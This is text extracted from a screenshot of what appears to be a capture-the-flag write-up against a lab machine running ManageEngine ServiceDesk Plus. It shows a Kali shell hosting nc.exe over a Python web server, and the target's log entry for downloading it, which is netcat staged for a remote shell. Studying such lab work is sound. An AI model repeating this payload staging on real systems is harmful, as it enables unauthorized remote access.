 /bin/bash
/bin/bash 112x33
root@kali:~/Desktop/dayuHelpline# ls
10.10.10.132.1.txt 10.10.10.132.txt nc.exe nmapinitial
root@kali:~/Desktop/dayuHelpline# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80
10.10.10.132 - - [18/Apr/2020 09:50:35] "GET /nc.exe HTTP/1.1" 200 -
ManageEngine ServiceDesk Plus - Mozilla Firefox
ManageEngine ServiceD
10.10.10.132:8080/WorkOrder.do?woMode=viewWO&woID=11 80%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ServiceDesk Plus Requests Solutions Admin
Incident Catalog Quick Actions ADManager Plus Advanced Analytics AD Self Service Zoho Creator App Type here to search... Product Overview
Request ID : 11 Edit Close Assign Actions Reply Work Log Timer
test
By 1 on Apr 18, 2020 02:51 PM Due Date : N/A
Request Tasks (0/0) Resolution History
Description
test
Reply Forward
Request Details Edit
Status Open Priority Not Assigned
大余安全